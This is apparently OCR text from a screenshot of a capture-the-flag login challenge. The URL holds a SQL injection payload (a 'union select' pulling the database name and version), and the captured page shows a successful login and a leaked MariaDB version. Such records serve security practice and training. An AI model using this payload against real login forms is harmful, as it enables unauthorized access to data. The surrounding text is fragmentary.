 uuoj.cn:81/check.php?username=1%27%20union%20select%201,database(),version()%23&password=1
AWD 蓝桥杯 网络安全春... 登录-2022年春秋...
Login Success!
WORK, GET MARRIED
ME KIDS, PAY YOUR TAXES
Hello geek!
R BILLS, WATCH YOUR TV
Your password is '10.3.18-MariaDB'